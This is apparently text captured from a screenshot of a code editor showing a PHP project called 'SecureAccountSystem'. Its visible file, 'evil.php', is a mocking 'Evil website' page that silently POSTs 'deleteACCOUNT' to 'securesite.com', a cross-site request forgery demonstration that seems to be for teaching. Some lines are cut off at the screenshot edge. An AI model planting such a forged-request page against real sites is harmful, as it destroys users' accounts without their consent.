 FOLDERS
SecureAccountSystem
php
config.php
register.php
utils.php
.htaccess
evil.php
index.php
login.php
register.php
resetPassword.php
script.js
style.css
validateEmail.php
script.js evil.php login.php utils.php config.php register.php — SecureAccountSystem register.php — SecureAccountSystem/php
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-sca
6 <title>Evil Website</title>
7 <link rel="stylesheet" href="style.css" />
8 </head>
9 <body>
10
11 <div style="text-align: center;">
12 <h1>Evil website</h1>
13
14 <p>HAHAHAHA</p>
15 <p style="max-width: 400px;display:inline-block;">You just
16 </div>
17
18 <script>
19 var xhr = new XMLHttpRequest();
20 xhr.open("POST", 'securesite.com', true);
21 xhr.send('deleteACCOUNT');
22 </script>
23 </body>
24 </html>